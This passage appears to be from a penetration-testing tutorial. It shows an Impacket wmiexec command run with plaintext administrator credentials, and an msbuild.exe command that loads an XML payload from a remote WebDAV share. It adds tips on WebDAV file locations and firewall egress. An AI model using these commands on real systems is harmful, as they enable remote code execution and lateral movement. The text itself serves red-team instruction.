
click to enlarge image
Impacket’s wimiexec.py:
python wmiexec.py Administrator:Password123@192.168.137.1
C:\>%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
\\192.168.137.134\Davwwwroot\test\msbuild_nps.xml
click to enlarge image
To use WebDAV with SSL/TLS, check out this post from
TrustedSec:
How to Set Up a Quick, Simple WebDAV Server for
Remote File Sharing.
A quick note on WebDAV: Files pulled from WebDAV are not
“disk-less.” You can find them at
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsSt
While this may seem to be less preferable than using SMB, the
advantages of firewall egress and CrackMapExec compatibility may
prove to be more valuable.
Note:
I had issues connecting to my WebDAV server on Kali from
my Windows host after a reboot of Kali Linux. To fix it, I simply
started and stopped Samba.